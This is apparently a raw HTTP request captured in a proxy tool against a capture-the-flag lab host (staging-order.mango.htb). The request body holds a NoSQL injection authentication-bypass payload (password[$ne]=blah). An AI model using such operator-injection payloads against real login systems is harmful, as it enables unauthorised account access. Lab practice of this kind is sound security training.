 Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: staging-order.mango.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://staging-order.mango.htb/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 38
10 Connection: close
11 Cookie: PHPSESSID=bstl9egoclhoip2b710l4ugtbe
12 Upgrade-Insecure-Requests: 1
13
14 username=bob&password[$ne]=blah&login=login